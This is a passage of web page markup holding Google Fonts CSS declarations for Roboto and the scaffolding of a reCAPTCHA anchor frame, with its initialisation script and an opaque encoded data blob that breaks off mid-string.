  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VABmdLdacZFZiPBMC_aWGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VABmdLdacZFZiPBMC_aWGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VABmdLdacZFZiPBMC_aWGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woYVPzk/w7VAYMK9w5RcwpHCuMKuGVvCtMKkWisuw7ciw61/YzPCvMOyGkPDuQo8CDw9UhIYwq98WjTDiRPDqcKhPih3BMK4BsKSwrVcWhbDgErCkGI/w5IFUHLDk8OvwoTDrgrDlcOKccOCw5c9GghFKh3DpQdCwrfDmMOEGzfDmMKlLARcB8OAw7HDmsKiw6/[base64]/a8K1w61ywoELQnTCkmzCs3wlwpl2w7/Dh8ODwrzDm8O+LgJnwooXS8Kaelg2MRnChm97cAZswqgtaWNfRkBzWUZGDDEJw7sgIUXCo8OEbsO0wrfDiyTDosO0P8OMYn9CwqrDgcKXcgsRwrABU8KFw6HCsjfDiMKESQrCl8KZw43DvMOjw5EAwprCmMOIW24Pw4zCtVDChAvCmXMVRwMNUg0/wo7CgcOlwp0Qw7TCo8KyfUfDrcK3bAvCu13DrC7Dsxh4w706w5XCmApjw7/ChwBGBVTCvCYeRVXDuD0Lw77CucOFAMONwobCk8K7LMK8KsKfw7p1w7xMwrbCijPCvBUfwrLCghdLwpXCmzbDjcOVFcOjanhUBcOqHCkYwo/[base64]/dMOgPsO1ecKINcKdwpTCsTDDgQV8ZDzCt8KWdiDDmsOlw7rCksOFUgrDusOpfBBMRl/DrGpZwqbCj8KudcOUYsOmw73DpzjCkHBVw4LDo8KoLD/DiEcqZRjCjUovDiJHeEzCh2Ziwp4Owok/ZRVQwo5SLsK8QcKOM8Oawr7CkcKxwq/CmlrChD5Ww59Pw7wQOjnClF3CpVMhMMOGw7siVX3CjMOdX8KYNsKBZsKaCMO3w73Dq3DCoWvDhnFiO8KqeMOJO8O6w5V6BzNrw7p6P2VnacOESQ87L8KOVG8ow5jCqDs/EExkIcO6wrYybFTCjMODMsOUwo7Doh0wYcOkw5c5c8OqHRxvwrJCQB/DrcO0NMOBwpzDgmjDkCU5wrh9W8KPwp7CrkF6bcOlwqZmNcO6wpAJw4vDjsKrGQvCpMKMYxjDjwIZw4kDEMKlcsOQPcKUwqYIw7/CiCB7w6sSw6E6w4QkwqpucsKEF2dMwolowq5/[base64]/DsEDDnHVQAcK5QBTDk8Kvw6kaFTsHw53CiMOyeRLCmGNfwq/[base64]/wpokBSgnO8KrHV/Dtx9VwonDhMOXH03CtBvCk8OUBsKZdsKpbMO5wq7Cu3wBwrQ2wrPDqFjCjMOBOsOMwqrDt8Oew7Aqwqdww6ozFDfClMKJF8KrOcO2cXrDqHLDoMK8w6/Dv3AAwr9nw7nDn8OCwpN+woLCmsKMd8K6d8KZE8K9Xn3CjlVRwpjDk05rbwbCkMOEeHtzEMOPCsKsw4dSb17Du8KXDcOCXDnDq1vCocKuw7DCkU5EwpQzwrJPw53Diw3CpMKzDDgcwoAiwqDDi8KkwqDCp8O2wpBbworDtMKvw6bDocKPwr/[base64]/Ch8Ocw4PDpcOFacKrw6h/w5F+NMK4w4cPwr7DpCoBZVQpw7Jzwql8Kw8uHsOywojDlMO7w6/CnCDDmV0pK8OCXMOHY8OowrfCrMOaXTHDl2NSJx/[base64]/[base64]/U3zDu8KCK8KndT3DrFDCmVYBL8OwwqYASykxNXTDkMOMMVrCj8OewpVPB8KGwpzCr8O+a8OIfcK7w5vCoMKHwr7Dmhhww5nCqMKXSsKRcsKEXMO2Dk/ClGnDrMOrU8OtISRHwqpwwq7CvW7Dg2gNIMK7EkbCo0ocwrgYC1rDuwHChU/Ck0vCrsOfw6jDp8OVwpLCuADDlnfDl8ORwoECY8K1w50wwrfCkE1Lwol5BDfDnQTDhcKOwoIwDWPCjTDDm8KfalHDv1gFN3YKwrIuBMK2w6PCgMOqQsKjFx8HQ11nw4V+wqfCusK4FmJsAMKGw4sIwrJ7YlFWWVXCrsOOaA0vKVrDkMK2wp/DvH/CrsKiYTRJLzfDn8ODLBbCscO+w7XDgiXDgHM1OsOzwpVzw4TDmX8DwrTDuQt0M8OgwopPw6N7wrB7D8KVMMKIIsOHOMOmwoJbw6E2w4MGAsOZZcOOV8KTwpvCk8OzwpXDvi4Kw4bDmm9rGsKqDMOFR8KMCcKzLj9QQcOTw6rDvMO7wp/CvcK8f2hmf8KKQVNZwrDDnsKBwo/CmsOzF8OZSwloESARX11bScO4RsKvwr3CvMK+w7sAw7LCt8K+w75jPMKNTsOzWMKOw444wp/Dl8OBwqDDnsK/wqc9YxDCok7Ck8KCT0PDosOmw5PDtyjCvG/CmcKsw55iHcOwD8Oaw6PChXXDik19w5zDucK/X8Kuw7/DkMKAwqdwEsO7wonDjcOEJcO1wqhqSMOTQ17CksO5w6/CpR9Bw7PDvsKlTn3DnUPDu8KXw71iw6UcEMKEwo0kUMOsJCXCgsKLR0jCtDbCmAhZRMKZNBLDtw/DtQ/CsSDDhV7DkjkoZ8KFEcK/woPCncKDwrvDrj3DnWfCmkbCuMK7w6cNbzbDqwrDnyXDrMKWRcOww7NRwpUrAsKTaGRqw4NYc0lXwqPCncO5CcKWEynDq3fCjMOGwq/CliNbwpnDs2/Dq3UBISLDjEchVBnDk8O0LcObw4IYw7sQw6MbMj8CFjDClMONw57CgGoAw4rCrBfChAzDs8O8woRKdn9zbsKBwprCgsKHeMO1wo1Fw6gjwpl9JsOzw6hDw6NCw5gaDMKWBXlwXsK1wpozwojDhcOnwpAow6bDhF/DrDHCtsOvDn17J8OPMsKyPHMDw59swoNJw6MRwpsGwpvCnzLDq8O+LsK2w7BOw5jCmcK2f8Ktw63DjglnSwzDnADCg8KYXcKCOsOwAx1Qw6Y0w4/DiX4GwpjDv3xNZcO7dnPCqMOuNsOLfntTSMO/w5gQwqIQw7zDhkPDrgJjw7oaW0DCnMOMw5vDqcKwwqAWdzguw6l0wo/DmMOZw7M5woczworCpGhlw7Iow7lZw4t6w6BMw77CmsKeQ2bCo1lPwrdtWQY/wojCgsOfGsOqNmLDqcKEc8KfwrnCh8OhIcKww5LCkcOgwrBtw7gpMcK8w64mwqwdNlRHcVphGcKPQFnDtMKie8OYNMKHwqsZw7ctUQIsRcOKwo/DkTo1DcKsw4DCh8Ofwo7DrycUwpXCk1tNwrkRw5dYw6zDkMOQwrMtR8KrPlIIUDLCsRpBw5x3DVlMw6LCnMKew5HCpU47w5LDm8OoJCbCgMOIw6TDpcO4wonCrV/DlMKsfMO+PcK7wrDCqMKew6rCucOww5nCqMK7wqBCJCUBwoHDsGjCoiBlTMKMecOiwr/CrcOFw68Qwp7CgsOHw7shTjdjCDROwplow4fDhMOpPcKWESHCuMKnwrTDlMONA8OBf8OLR8KJdsKsOy7Cui7DuAvDvnvDgcKEMUzClWPCkcKvwpIJwprCj1Bowq/DvsKERcK/RAIUfAwBw75JdcKewrnDtHNyP8KpwqFww6scDC/Cg3tpKFJgLmjCj38XOQ7DhwbCgGl8w4/CjllZwonCmcKsf0NtwobCpMKIw79Ow5Rjw6ZTS8O3wrjCiTfDikHCkSFDw6jCj3/Dp8K5woA+wrYtWMKWwrXClMOtwrdGw6sqwonDljbCnDtOGxXDjsOtwoLCh8KDPcKbw4TDllDCmsO2QMOcRUJ+w4XDtsKKYEFwdMKMVGpFwr0hw7kPwrArCcOhPUDDssO/w7wwFcKRemhWw5cIwqHCvxN3dcOTJ2rCjcOaaHfCr8OUDj9YwrtWw4w1YMK5w5rCjcOFBsOTXwcLw6jDncO1w78jEcKIwowDw4TDqwZbXMObTQDDpcODXwjDhErCgXjCocOqwrHCmcKtUzXChsO/eBI1woV4Bgx1w71ZFWXCnkDDpwYzKcO8CcKQw4jDtVbDrcOOw7HDkEDDo1/CrkTCp8KVw5xyw7w0KGg9JMKdwqbCmwvCm8KPwp7CsWYNLG1GFgrDvEsLw57DmjE9wpVIIgfCtcKuwr7Ds8OYY0PCtTXCgsKDOsOiHUZ3w7jDtMO4w5/CqWEAXsOtBsOQwrPCokDCnAbDqmnCvBzCm3d4D8KzClthMhcxwpFnZMOTw64XY8O8RS0UTH/Djj7CgsOjByvCslYnHMK1NGTDtMOCLzXDtMOWTMOxJQo4w7XDjsOEYi3CmMKvcV/